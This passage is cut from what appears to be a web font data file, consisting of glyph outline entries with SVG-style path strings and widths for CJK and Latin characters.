,24,24r-5,87r-204,0xm257,-192v-2,-21,8,-54,-13,-54r-141,0v3,20,-9,55,14,54r140,0xm341,-108r-322,0r0,-29r322,0r0,29xm92,58v-44,5,-25,-49,-29,-84r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,67r-190,0v0,13,-3,28,11,28r189,0r0,29r-211,0"},{},{},{},{},{"d":"194,-214v0,41,-29,56,-64,77v32,35,54,86,97,109v7,3,17,4,28,4r0,28v-44,7,-71,-8,-92,-36v-25,-33,-49,-61,-67,-86v-24,19,-37,26,-39,56v-3,44,45,39,87,38r0,27v-57,8,-130,3,-130,-63v0,-34,33,-67,62,-83v-21,-29,-31,-37,-34,-72v-3,-38,36,-59,77,-58v44,1,75,15,75,59xm111,-161v13,-7,47,-31,43,-50v0,-21,-14,-34,-35,-34v-53,0,-33,63,-8,84","w":246},{},{"d":"160,-161v-35,-5,-99,17,-98,-23r0,-90r40,0r0,70v0,9,4,14,13,14r186,0r0,29r-101,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm180,-75v56,0,100,20,100,71v0,51,-43,71,-100,71v-57,0,-100,-20,-100,-71v0,-51,44,-71,100,-71xm120,-4v0,54,120,56,120,0v0,-54,-120,-54,-120,0"},{"d":"206,-211r0,41r71,0r0,-41r-71,0xm64,-108v-21,-1,-29,-7,-29,-28r0,-136r39,0r0,47r93,0r0,-47r39,0r0,32r71,0r0,-35r40,0r0,179r-40,0r0,-44r-71,0r0,32r-142,0xm167,-139r0,-56r-93,0v3,21,-10,56,15,56r78,0xm198,59v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v44,-27,65,-57,63,-107r37,0v-1,43,13,69,44,94v31,-24,46,-52,44,-94r37,0v-2,50,20,80,64,107r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,55,-63,63"},{"d":"317,-84r-40,0r0,-191r40,0r0,191xm126,-277v55,0,95,31,95,84v0,54,-39,85,-95,85v-57,0,-96,-31,-96,-85v0,-54,41,-84,96,-84xm126,-139v33,0,55,-22,55,-54v0,-32,-23,-53,-55,-53v-33,0,-56,21,-56,53v0,32,23,54,56,54xm219,-79v-5,64,57,95,110,107r-13,29v-42,-1,-108,-43,-117,-75v-8,33,-76,74,-117,75r-13,-29v55,-11,114,-43,110,-107r40,0"},{},{},{"d":"354,-174r-56,0r0,91r-40,0r0,-192r40,0r0,71r56,0r0,30xm202,-247r-7,136r-139,0v-18,0,-27,-8,-27,-24r0,-136r148,0v17,0,26,8,25,24xm160,-141r0,-88v0,-7,-4,-11,-11,-11r-81,0r0,86v0,8,5,13,13,13r79,0xm208,-78v-2,66,54,90,111,106r-13,29v-40,-3,-109,-43,-117,-75v-8,32,-78,72,-117,75r-14,-29v57,-16,113,-40,111,-106r39,0"},{"d":"137,-70v63,2,116,-3,116,-42r0,-163r40,0r0,103r62,0r0,30r-62,0r0,196r-40,0r0,-119v-29,23,-74,28,-137,28v-43,0,-79,5,-79,-47r0,-186r154,0r0,31r-115,0r0,152v5,22,30,16,61,17"},{},{},{"d":"279,-115v-34,38,-158,19,-251,24r0,-29r89,0r0,-38v-30,-2,-68,9,-68,-26r0,-88r171,0r0,29r-132,0v3,21,-9,56,14,56r119,0r0,29r-64,0r0,38v62,0,115,3,122,-33r0,-122r40,0r0,196r-40,0r0,-36xm304,-61v13,0,16,5,16,17r-5,102r-199,0v-20,0,-27,-6,-27,-26r0,-93r215,0xm278,29v-3,-21,10,-61,-11,-61r-138,0v3,22,-10,60,14,61r135,0"},{},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm148,-240v-2,59,38,88,83,108r-17,28v-35,-11,-72,-39,-85,-69v-12,32,-52,63,-88,74r-18,-28v49,-20,85,-50,84,-113r-71,0r0,-31r184,0r0,31r-72,0xm131,-13v1,18,-6,41,15,41r131,0r0,-41r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r146,0r0,-35r40,0r0,136r-199,0"},{},{"d":"172,-270v24,-2,27,18,24,40r80,0r0,-45r40,0r0,187r-40,0r0,-38r-91,0r0,-29r91,0r0,-45r-85,0v-15,59,-59,98,-134,118r-16,-28v74,-23,111,-62,112,-116v0,-9,-4,-14,-13,-14r-92,0r0,-30r124,0xm318,-48r-7,102r-35,0r0,-79v0,-10,-4,-15,-14,-15r-168,0r0,-30r204,0v14,0,21,7,20,22"},{},{"d":"84,-153v-21,0,-27,-7,-28,-26r0,-95r95,0r0,31r-55,0v3,21,-10,60,13,60r67,0r0,-91r125,0r0,31r-85,0v3,21,-10,60,13,60r74,0r0,30r-219,0xm341,-92r-322,0r0,-30r322,0r0,30xm283,-62v13,0,16,5,16,18r-4,102r-205,0v-20,0,-27,-7,-27,-27r0,-93r220,0xm257,27v-3,-20,10,-59,-11,-59r-143,0v3,21,-10,59,14,59r140,0"},{},{},{},{"d":"326,-95r-39,0r0,-79r-43,0r0,79r-39,0r0,-180r39,0r0,71r43,0r0,-71r39,0r0,180xm147,-270v19,0,23,5,23,22v0,91,-43,131,-114,164r-19,-28v60,-28,90,-66,90,-114v0,-9,-4,-13,-13,-13r-72,0r0,-31r105,0xm307,-72v16,1,21,5,21,22r-5,103r-35,0r0,-79v0,-10,-5,-15,-15,-15r-183,0r0,-31r217,0"},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm188,-271v17,0,26,6,25,24r-6,134r-142,0v-18,0,-27,-9,-27,-25r0,-133r150,0xm170,-144r0,-85v0,-7,-4,-11,-11,-11r-81,0r0,83v0,8,4,13,12,13r80,0xm319,-49r-7,103r-34,0r0,-79v0,-10,-5,-15,-15,-15r-176,0r0,-31r211,0v14,0,22,7,21,22"},{},{"d":"153,-46v62,-1,117,1,126,-37r0,-192r40,0r0,329r-40,0r0,-96v-36,42,-167,22,-263,27r0,-31r98,0r0,-67v-30,-2,-70,10,-70,-26r0,-131r174,0r0,30r-135,0r0,83v0,9,5,13,14,13r122,0r0,31r-66,0r0,67"},{"d":"203,-84v55,0,97,24,97,74v0,49,-43,74,-97,74v-55,0,-98,-24,-98,-74v0,-50,43,-74,98,-74xm261,-127v-34,35,-149,19,-240,23r0,-29r60,0r0,-60r39,0r0,60v73,-2,92,6,127,-11v11,-5,14,-13,14,-21r0,-110r40,0r0,68r52,0r0,31r-52,0r0,86r-40,0r0,-37xm215,-248r-7,89r-36,0r0,-67v0,-11,-5,-17,-15,-17r-118,0r0,-29r154,0v16,0,23,8,22,24xm145,-10v0,57,115,55,115,0v-1,-27,-26,-41,-57,-41v-30,0,-58,13,-58,41"},{"d":"135,-282v49,0,86,17,86,61v0,44,-37,62,-86,62v-49,0,-86,-19,-86,-62v0,-43,38,-61,86,-61xm135,-184v25,0,46,-13,46,-37v0,-23,-22,-36,-46,-36v-25,0,-46,13,-46,36v0,23,21,37,46,37xm279,-77r-75,0r0,-25r75,0r0,-173r40,0r0,211r-40,0r0,-13xm244,-125v-23,8,-56,13,-90,13r0,45r-39,0r0,-45r-87,0r0,-28r120,0r92,-5xm300,-49v16,0,21,6,20,21r-6,82r-35,0v-4,-25,12,-75,-14,-75r-194,0r0,-28r229,0"},{"d":"180,-289v55,0,96,22,96,72v0,49,-42,72,-96,72v-55,0,-96,-22,-96,-72v0,-49,42,-72,96,-72xm180,-175v30,0,56,-16,56,-42v0,-26,-25,-43,-56,-43v-31,0,-56,17,-56,43v0,26,26,42,56,42xm341,-93r-322,0r0,-29r322,0r0,29xm300,56v-47,-6,-101,-29,-119,-61v-17,36,-68,57,-119,62r-13,-30v65,-11,102,-32,109,-63r-98,0r0,-29r241,0r0,29r-99,0v8,28,45,49,110,62"},{},{},{"d":"120,-277v48,0,86,28,93,69r64,0r0,-67r40,0r0,173r-40,0r0,-75r-64,0v-7,42,-45,69,-93,69v-51,0,-94,-34,-94,-85v0,-51,43,-84,94,-84xm120,-139v32,0,55,-22,55,-54v0,-32,-24,-53,-55,-53v-31,0,-54,22,-54,53v-1,31,23,54,54,54xm217,-94v54,0,98,28,98,79v0,51,-44,79,-98,79v-53,0,-97,-28,-97,-79v1,-49,43,-79,97,-79xm217,33v32,0,58,-18,58,-48v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,48,57,48"},{"d":"328,54r-40,0r0,-329r40,0r0,329xm257,50r-40,0r0,-198r-72,0r0,-30r72,0r0,-97r40,0r0,325xm93,-37v-33,0,-54,-3,-54,-39r0,-194r128,0r0,31r-89,0r0,153v-1,18,15,16,33,17v26,0,49,-3,68,-8r6,26v-26,9,-57,14,-92,14"},{"d":"201,-244v7,42,64,65,115,72r-8,29v-46,-3,-107,-31,-126,-60v-21,33,-75,55,-127,60r-9,-29v73,-12,112,-35,115,-72r-103,0r0,-31r246,0r0,31r-103,0xm341,-68r-322,0r0,-30r92,0r0,-51r40,0r0,51r61,0r0,-51r40,0r0,51r89,0r0,30xm85,52v-42,3,-16,-60,-23,-92r40,0v3,22,-11,62,14,62r189,0r0,30r-220,0"},{},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm102,-277v47,0,79,28,84,71r34,0r0,-69r38,0r0,182r-38,0r0,-83r-34,0v-6,43,-36,71,-84,71v-53,0,-86,-34,-86,-87v0,-52,33,-86,86,-85xm102,-137v30,0,45,-25,45,-55v0,-30,-16,-53,-45,-54v-29,0,-46,24,-46,54v0,31,15,55,46,55xm328,-48r-7,102r-34,0r0,-78v0,-10,-5,-15,-15,-15r-182,0r0,-31r217,0v14,0,22,7,21,22"},{},{"d":"208,-293r-13,203r-29,0r-14,-203r56,0xm206,0r-52,0r0,-44r52,0r0,44"},{},{},{"d":"297,-151r-206,0v-19,0,-28,-9,-28,-25r0,-99r40,0r0,28r155,0r0,-28r39,0r0,124xm258,-181r0,-36r-155,0v1,16,-5,36,14,36r141,0xm341,-92r-322,0r0,-30r322,0r0,30xm279,-61v16,1,20,5,19,22r-5,93r-35,0r0,-69v0,-11,-5,-16,-15,-16r-182,0r0,-30r218,0"},{},{},{"d":"261,-123v-18,21,-92,32,-120,13v-37,11,-112,30,-112,-28r0,-133r82,0r0,31r-43,0r0,93v2,29,43,13,65,11r0,-135r86,0r0,31r-46,0r0,91v0,10,4,16,12,16v37,3,76,-3,76,-29r0,-113r39,0r0,80r54,0r0,30r-54,0r0,115r-39,0r0,-73xm100,49v-17,-1,-23,-5,-23,-22r0,-85r40,0r0,63v0,8,5,13,14,13r182,0r0,31r-213,0"},{},{},{"d":"319,54r-40,0r0,-67r-78,0r0,-29r78,0r0,-233r40,0r0,329xm71,-133v-21,0,-27,-7,-28,-26r0,-114r170,0r0,31r-131,0r0,66v0,9,5,13,14,13r118,0r0,30r-143,0xm251,-81v-26,10,-62,13,-99,13r0,118r-40,0r0,-118r-95,0r0,-30r138,0v43,0,75,-2,93,-6"},{"d":"165,-251r-49,0r0,-43r49,0r0,43xm65,-251r-49,0r0,-43r49,0r0,43","w":180},{},{},{},{},{},{"d":"311,-70v13,1,16,4,16,17r-4,111r-200,0v-20,0,-27,-6,-27,-26r0,-102r215,0xm195,-118v-40,16,-111,13,-170,13r0,-31r30,0v-4,-26,-1,-72,-2,-104r-27,0r0,-31r159,0r0,31r-24,0r-2,102v14,-1,25,-2,32,-3xm285,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,23,-12,68,14,68r135,0xm257,-92r-38,0r0,-84r-41,0r0,-30r41,0r0,-69r38,0r0,183xm326,-91r-40,0r0,-184r40,0r0,184xm90,-136r32,0r1,-104r-34,0"},{"d":"326,-95r-39,0r0,-80r-47,0r0,79r-39,0r0,-179r39,0r0,70r47,0r0,-70r39,0r0,180xm145,-270v18,0,26,5,25,23v-1,81,-39,134,-114,161r-19,-28v60,-23,89,-60,90,-112v0,-9,-4,-13,-13,-13r-72,0r0,-31r103,0xm138,-13v1,17,-6,41,14,41r134,0r0,-41r-148,0xm124,58v-20,0,-25,-7,-26,-26r0,-113r40,0r0,37r148,0r0,-37r40,0r0,139r-202,0"},{},{},{"d":"88,-156v-19,1,-25,-6,-25,-23r0,-95r40,0r0,75v0,9,4,13,13,13r185,0r0,30r-213,0xm341,-93r-322,0r0,-29r322,0r0,29xm200,-67v-2,59,59,83,111,95r-13,29v-43,-2,-107,-39,-118,-71v-10,33,-74,70,-118,71r-13,-29v55,-12,111,-36,111,-95r40,0"},{},{},{},{},{},{},{"d":"154,-211v-8,-70,32,-99,102,-87r0,27v-48,-5,-68,10,-62,60r60,0r0,28r-60,0r0,187r-41,0r0,-187r-35,0r0,-28r36,0"},{},{"d":"261,-103v-39,32,-154,19,-241,22r0,-28r86,0r0,-29v-47,-1,-73,-54,-46,-91r-36,0r0,-28r82,0r0,-34r39,0r0,34r80,0r0,28r-35,0v27,36,7,88,-45,91r0,29v49,-1,74,0,102,-10v10,-4,14,-13,14,-24r0,-132r40,0r0,79r52,0r0,30r-52,0r0,106r-40,0r0,-43xm125,-163v21,0,38,-13,38,-32v0,-19,-17,-31,-38,-31v-21,0,-38,12,-38,31v0,19,17,32,38,32xm206,-59v-3,58,57,78,111,88r-13,28v-44,-3,-107,-33,-118,-66v-10,35,-73,64,-118,66r-12,-28v54,-9,113,-30,110,-88r40,0"},{},{},{},{},{},{},{},{"d":"326,-111r-40,0r0,-164r40,0r0,164xm256,-112r-39,0r0,-71r-52,0r0,-28r52,0r0,-64r39,0r0,163xm22,-130v40,-29,60,-47,60,-110r-48,0r0,-31r139,0r0,31r-50,0v-1,46,19,79,61,105r-20,23v-22,-10,-54,-44,-60,-68v-4,28,-37,63,-61,74xm126,58v-45,5,-25,-53,-29,-88r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,30,11,30r187,0r0,30r-208,0"},{"d":"26,-192v0,-84,119,-114,166,-55r85,0r0,-28r40,0r0,179r-40,0r0,-42r-84,0v-47,58,-167,31,-167,-54xm279,-74v-1,57,23,82,63,106r-19,26v-21,-9,-57,-42,-63,-64v-5,30,-44,45,-62,64v-21,-8,-56,-42,-62,-64v-6,22,-42,55,-63,64r-19,-26v41,-24,64,-48,63,-106r37,0v-2,43,12,69,44,93v31,-24,46,-51,44,-93r37,0xm118,-138v32,0,55,-22,55,-54v0,-32,-23,-54,-55,-54v-31,0,-54,23,-54,54v0,31,23,54,54,54xm208,-218v5,16,5,35,0,51r69,0r0,-51r-69,0"},{},{},{"d":"94,-272v94,-1,191,-11,191,82v0,77,-69,90,-151,86r0,108r-40,0r0,-276xm134,-135v57,1,111,2,111,-54v0,-56,-54,-52,-111,-51r0,105"},{"d":"139,-282v49,0,86,22,86,68v0,45,-37,68,-86,68v-49,1,-86,-23,-86,-67v0,-46,36,-70,86,-69xm139,-174v26,0,46,-15,46,-40v0,-25,-20,-39,-46,-39v-26,0,-46,14,-46,39v0,25,20,40,46,40xm279,-118v-22,19,-65,27,-122,26r0,49r-39,0r0,-49r-91,0r0,-30v75,-4,169,6,232,-10v13,-3,20,-13,20,-23r0,-120r40,0r0,248r-40,0r0,-91xm112,55v-39,3,-18,-51,-23,-82r39,0v3,19,-9,52,14,51r191,0r0,31r-221,0"},{"d":"280,-275v16,0,21,7,20,23r-8,91r-37,0r0,-67v0,-11,-5,-17,-15,-17r-176,0r0,-30r216,0xm341,-103r-322,0r0,-31r112,0r0,-60r40,0r0,60r170,0r0,31xm103,-6v0,16,-4,34,15,34r139,0r0,-34r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-105r40,0r0,36r154,0r0,-36r40,0r0,131r-207,0"},{},{},{},{},{},{},{"d":"307,-114v-46,-6,-110,-37,-127,-69v-17,34,-77,62,-126,69r-12,-31v65,-13,103,-37,113,-71r-101,0r0,-31r105,0r0,-38r42,0r0,38r105,0r0,31r-101,0v11,33,48,57,113,71xm341,-53r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{"d":"230,-201v0,28,-19,53,-45,61v33,11,50,33,50,65v2,92,-106,79,-198,79r0,-276v87,1,193,-15,193,71xm76,-153v51,-1,112,8,112,-43v0,-53,-60,-44,-112,-44r0,87xm76,-27v56,0,117,6,117,-49v0,-55,-62,-46,-117,-46r0,95","w":256},{"d":"145,-152r0,36r70,0r0,-36v-22,4,-49,4,-70,0xm180,-291v54,0,98,22,99,71v0,21,-8,38,-25,51r0,53r87,0r0,29r-322,0r0,-29r86,0r0,-54v-57,-48,-4,-121,75,-121xm180,-179v31,0,58,-14,58,-41v0,-27,-27,-41,-58,-41v-31,0,-58,14,-58,41v0,27,27,41,58,41xm104,-6v1,16,-4,36,14,36r139,0r0,-36r-153,0xm91,58v-20,0,-27,-6,-27,-26r0,-96r40,0r0,30r153,0r0,-30r40,0r0,122r-206,0"},{},{},{},{"d":"182,-290v55,0,97,24,97,74v0,50,-43,75,-97,75v-55,0,-97,-24,-97,-75v0,-50,42,-74,97,-74xm182,-172v30,0,57,-16,57,-44v0,-28,-27,-44,-57,-44v-30,0,-57,16,-57,44v0,28,27,44,57,44xm165,-30r-38,0r0,-56r-108,0r0,-30r322,0r0,30r-85,0r0,56r-39,0r0,-56r-52,0r0,56xm83,52v-42,2,-16,-63,-23,-97r40,0v4,23,-13,67,13,67r192,0r0,30r-222,0"},{"d":"196,89r-31,0r0,-386r31,0r0,386"},{},{"d":"218,-122v-13,20,-72,29,-94,11v-32,14,-97,29,-97,-27r0,-133r67,0r0,31r-31,0r0,93v1,27,34,14,54,11r0,-135r72,0r0,31r-36,0r0,91v-1,25,47,16,58,7v16,-30,3,-91,7,-133r37,0r0,79r34,0r0,-79r39,0r0,221r-39,0r0,-112r-34,0r0,112r-37,0r0,-68xm106,49v-17,-1,-22,-4,-23,-21r0,-87r40,0r0,64v0,8,5,13,14,13r200,0r0,31r-231,0"},{},{},{},{"d":"180,-283v63,0,109,28,109,85v0,57,-46,85,-109,85v-63,0,-109,-27,-109,-85v0,-58,46,-85,109,-85xm180,-144v39,0,69,-20,69,-54v0,-34,-31,-54,-69,-54v-39,0,-69,20,-69,54v0,34,31,54,69,54xm341,-55r-80,0r0,110r-40,0r0,-110r-82,0r0,110r-40,0r0,-110r-80,0r0,-30r322,0r0,30"},{},{},{},{},{"d":"326,-95r-39,0r0,-75r-39,0r0,75r-39,0r0,-180r39,0r0,74r39,0r0,-74r39,0r0,180xm187,-121r-19,23v-23,-12,-52,-42,-61,-66v-7,28,-36,59,-62,71r-19,-24v37,-23,58,-45,60,-96r-54,0r0,-31r54,0r0,-39r40,0r0,39r54,0r0,31r-54,0v1,39,21,69,61,92xm282,-74v-2,59,24,84,64,107r-20,26v-21,-9,-57,-41,-62,-65v-6,22,-42,58,-63,65v-21,-9,-56,-43,-62,-65v-6,21,-41,58,-62,65r-20,-26v39,-24,65,-49,64,-107r36,0v-1,43,13,70,44,95v31,-24,46,-52,44,-95r37,0"},{},{},{},{},{},{},{"w":108},{"d":"279,-160v-23,18,-67,23,-125,23r0,52r150,0v12,0,16,5,16,16r-4,69r-200,0v1,13,-4,31,11,30r200,0r0,28r-222,0v-45,6,-24,-50,-29,-85r203,0v-1,-12,4,-29,-10,-29r-193,0r0,-29r38,0r0,-52r-84,0r0,-28r152,0v-4,-26,12,-78,-15,-78r-110,0r0,-29r145,0v44,3,13,70,17,105v31,-1,60,-11,60,-30r0,-78r40,0r0,173r-40,1r0,-59"},{},{},{"d":"173,-270v24,-2,27,17,24,39r80,0r0,-44r40,0r0,179r-40,0r0,-33r-93,0r0,-29r93,0r0,-44r-85,0v-15,57,-62,98,-141,121r-15,-28v78,-24,117,-63,118,-117v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0xm130,-10v1,17,-4,38,14,38r133,0r0,-38r-147,0xm117,58v-20,0,-27,-6,-27,-26r0,-111r40,0r0,38r147,0r0,-38r40,0r0,137r-200,0"},{},{"d":"235,-91r-110,0r0,-36r110,0r0,36"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-108r-39,0r0,-72r-67,0r0,-30r67,0r0,-65r39,0r0,167xm78,-181v-5,41,16,38,53,38v33,0,60,-1,81,-5r4,24v-28,8,-65,11,-110,11v-37,0,-67,4,-67,-36r0,-122r158,0r0,28r-119,0r0,34r106,0r0,28r-106,0xm120,58v-45,6,-24,-51,-29,-86r186,0v0,-12,3,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,69r-183,0v1,12,-5,30,10,30r184,0r0,29r-205,0"},{},{},{},{"d":"317,-111r-40,0r0,-80r-54,0r0,-30r54,0r0,-54r40,0r0,164xm129,-158v19,-29,23,-63,23,-114r40,0v-1,59,13,105,43,138r-23,20v-16,-14,-36,-48,-39,-73v-4,30,-24,62,-44,78v-19,-13,-42,-49,-47,-77v-1,27,-23,65,-40,79r-25,-20v33,-37,45,-75,44,-145r39,0v-1,48,9,86,29,114xm117,58v-46,6,-25,-52,-30,-88r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r215,0v11,0,17,5,17,16r-5,70r-187,0v1,13,-4,31,11,31r187,0r0,29r-208,0"},{"d":"328,-117r-39,0r0,-66r-35,0r0,66r-38,0r0,-158r38,0r0,61r35,0r0,-61r39,0r0,158xm116,-270v28,5,79,-15,77,21v-3,66,-20,102,-57,136r-24,-21v28,-28,42,-59,42,-93v0,-19,-22,-12,-38,-13r0,-30xm28,-270v27,5,79,-15,77,18v-3,61,-20,93,-56,124r-23,-21v26,-24,40,-49,40,-77v0,-19,-21,-13,-38,-14r0,-30xm121,58v-47,6,-24,-55,-29,-91r196,0v-1,-13,5,-31,-10,-31r-186,0r0,-30r221,0v12,0,17,5,16,16r-4,73r-194,0v1,14,-4,34,11,33r194,0r0,30r-215,0"},{"d":"17,-298v88,6,122,88,119,194v-2,108,-25,184,-119,194r0,-28v60,-10,80,-85,80,-166v0,-82,-21,-155,-80,-166r0,-28","w":163},{"d":"206,4r-170,0r0,-276r167,0r0,32r-126,0r0,87r120,0r0,31r-120,0r0,95r129,0r0,31","w":226},{},{},{"d":"317,-82r-40,0r0,-28r-57,0r0,-29r57,0r0,-30r-57,0r0,-29r57,0r0,-77r40,0r0,193xm120,-90v-70,8,-109,-76,-66,-125r-36,0r0,-31r82,0r0,-41r40,0r0,41r80,0r0,31r-34,0v43,49,5,134,-66,125xm120,-122v26,0,44,-17,44,-43v1,-26,-18,-44,-44,-44v-26,0,-45,18,-44,44v0,26,18,43,44,43xm302,-62v13,0,16,5,16,17r-4,103r-196,0v-20,0,-27,-7,-27,-27r0,-93r211,0xm276,28v-3,-20,10,-60,-10,-60r-135,0v3,21,-10,60,14,60r131,0"},{"d":"180,-283v61,0,108,29,108,86v0,57,-47,85,-108,85v-60,0,-109,-28,-109,-85v0,-58,48,-86,109,-86xm180,-143v39,0,69,-20,69,-54v0,-35,-30,-55,-69,-55v-39,0,-69,20,-69,55v0,34,31,54,69,54xm341,-54r-141,0r0,109r-40,0r0,-109r-141,0r0,-31r322,0r0,31"},{},{},{},{},{"d":"63,-120v-21,0,-29,-9,-29,-28r0,-124r40,0r0,42r93,0r0,-42r40,0r0,60r70,0r0,-63r40,0r0,165r-40,0r0,-72r-70,0r0,62r-144,0xm167,-149r0,-52r-93,0v2,20,-9,53,15,52r78,0xm120,58v-44,4,-25,-52,-29,-88r186,0v-1,-11,4,-29,-9,-28r-177,0r0,-30r211,0v11,0,17,5,17,16r-5,70r-183,0v1,12,-5,30,10,30r184,0r0,30r-205,0"},{},{"d":"68,-198v52,-28,136,-26,136,53r0,149r-41,0r0,-148v6,-52,-55,-42,-92,-34r0,182r-40,0r0,-215r35,0","w":232},{"d":"279,-68v16,1,21,4,20,22r-6,100r-37,0r0,-75v0,-11,-5,-16,-15,-16r-181,0r0,-31r95,0r0,-56r-136,0r0,-30r235,0r0,-74v0,-11,-5,-16,-15,-16r-173,0r0,-31r215,0v15,1,19,6,18,22r-6,99r48,0r0,30r-147,0r0,56r85,0"},{},{"d":"180,-271v23,-2,24,14,22,34r75,0r0,-38r40,0r0,178r-40,0r0,-32r-83,0r0,-29r83,0r0,-49r-80,0v-16,60,-65,103,-149,128r-13,-28v49,-17,84,-39,104,-65v-34,5,-67,2,-104,3r0,-30r118,0v5,-14,14,-42,-8,-42r-106,0r0,-30r141,0xm118,58v-20,0,-25,-7,-26,-27r0,-106r39,0r0,33r147,0r0,-33r39,0r0,133r-199,0xm131,-13v1,17,-6,42,13,41r134,0r0,-41r-147,0"},{},{},{"d":"354,-173r-56,0r0,65r-40,0r0,-167r40,0r0,71r56,0r0,31xm119,-111v-65,7,-106,-57,-69,-106r-38,0r0,-29r87,0r0,-41r40,0r0,41r85,0r0,29r-36,0v37,48,-5,113,-69,106xm119,-139v23,0,46,-14,46,-37v0,-23,-22,-38,-46,-38v-24,0,-46,15,-46,38v0,23,23,37,46,37xm110,58v-45,5,-25,-52,-29,-87r177,0v-1,-12,4,-29,-10,-29r-167,0r0,-29r203,0v11,0,16,5,16,16r-4,70r-175,0v1,12,-5,30,10,30r176,0r0,29r-197,0"},{},{},{},{},{},{},{},{},{"d":"141,-244r0,71r80,0v2,-21,1,-48,1,-71r-81,0xm341,-67r-322,0r0,-30r142,0r0,-45r-102,0r0,-31r44,0v-2,-20,-1,-48,-1,-71r-46,0r0,-30r250,0r0,30r-45,0r-1,71r43,0r0,31r-102,0r0,45r140,0r0,30xm85,52v-40,1,-17,-60,-23,-93r40,0v4,22,-11,63,14,63r189,0r0,30r-220,0"},{},{},{},{},{},{},{"d":"84,-161v-49,1,-21,-72,-28,-113r95,0r0,29r-55,0v3,20,-10,55,13,55r67,0r0,-84r125,0r0,29r-85,0v3,20,-10,55,13,55r74,0r0,29r-219,0xm341,-107r-322,0r0,-29r322,0r0,29xm92,58v-44,5,-25,-48,-29,-83r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,65r-190,0v0,13,-3,28,11,28r189,0r0,29r-211,0"},{},{},{},{},{"d":"317,-97r-40,0r0,-178r40,0r0,178xm215,-105v-33,-8,-73,-34,-85,-61v-10,30,-53,62,-88,71r-17,-28v54,-22,82,-51,83,-90r-76,0r0,-31r76,0r0,-39r41,0r0,39r76,0r0,31r-76,0v1,35,29,62,82,81xm218,-89v53,0,97,26,97,76v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-76,97,-76xm218,34v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{"d":"120,-277v49,0,87,28,93,70r64,0r0,-68r40,0r0,182r-40,0r0,-83r-64,0v-7,41,-45,70,-93,70v-53,0,-95,-33,-95,-86v0,-51,42,-85,95,-85xm120,-138v33,0,55,-23,55,-54v0,-31,-22,-54,-55,-54v-33,-1,-55,23,-56,54v0,31,23,55,56,54xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{"d":"117,58v-46,6,-26,-51,-30,-87r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r215,0v11,0,17,5,17,16r-5,70r-187,0v1,13,-4,30,11,30r187,0r0,29r-208,0xm172,-166v3,26,42,13,66,11r5,25v-26,9,-83,17,-102,-1v-36,13,-107,30,-107,-26r0,-114r76,0r0,30r-37,0r0,75v2,28,39,14,61,10r0,-115r95,0r0,30r-57,0r0,75xm317,-109r-40,0r0,-75r-59,0r0,-29r59,0r0,-62r40,0r0,166"},{},{"d":"132,-118v46,0,78,2,78,-38r0,-119r39,0r0,82r38,0r0,-82r39,0r0,227r-39,0r0,-114r-38,0r0,113r-39,0r0,-63v-24,23,-66,25,-119,26v-33,0,-56,-1,-56,-35r0,-75r93,0v-2,-18,7,-45,-13,-45r-79,0r0,-29r113,0v14,0,20,6,19,20r-4,83r-90,0r0,33v2,23,28,16,58,16xm111,49v-17,-1,-22,-4,-23,-21r0,-81r40,0v4,24,-12,71,14,71r193,0r0,31r-224,0"},{},{"d":"176,-46v50,0,103,-2,103,-38r0,-191r40,0r0,329r-40,0r0,-95v-37,38,-166,21,-258,25r0,-30r155,0xm62,-109v-21,0,-29,-6,-29,-25r0,-134r76,0r0,30r-36,0r0,85v1,24,39,11,60,14r0,-129r100,0r0,30r-61,0r0,85v1,25,41,10,63,14r0,30r-173,0"},{},{},{},{"d":"279,-274v17,0,22,5,20,22r-7,102r49,0r0,31r-142,0r0,43r-40,0r0,-43r-140,0r0,-31r235,0r0,-77v0,-11,-5,-17,-15,-17r-172,0r0,-30r212,0xm198,-64v0,56,58,80,112,92r-13,29v-42,-2,-108,-36,-118,-69v-9,33,-77,67,-120,69r-11,-29v56,-13,110,-33,111,-92r39,0"},{},{},{},{},{},{},{},{},{"d":"89,58v-20,0,-27,-6,-27,-26r0,-100r96,0r0,-56r-139,0r0,-30r235,0r0,-74v0,-11,-5,-16,-15,-16r-173,0r0,-31r216,0v12,0,18,7,17,20r-7,101r49,0r0,30r-143,0r0,56r103,0r0,30r-199,0v4,23,-12,65,15,66r188,0r0,30r-216,0"},{},{"d":"280,-275v16,1,21,7,20,23r-8,105r-37,0r0,-81v0,-11,-5,-16,-15,-16r-176,0r0,-31r216,0xm341,-87r-322,0r0,-31r113,0r0,-68r39,0r0,68r170,0r0,31xm85,52v-18,0,-22,-4,-23,-21r0,-86r40,0r0,64v0,8,5,12,14,12r190,0r0,31r-221,0"},{"d":"354,-180r-56,0r0,79r-40,0r0,-174r40,0r0,65r56,0r0,30xm115,-278v52,0,95,32,95,83v0,50,-43,82,-95,82v-52,0,-94,-32,-94,-82v0,-50,42,-83,94,-83xm115,-143v32,0,56,-22,56,-52v0,-30,-23,-52,-56,-52v-32,0,-55,22,-55,52v0,30,24,52,55,52xm306,58r-236,0r0,-30r42,0r-1,-77r-39,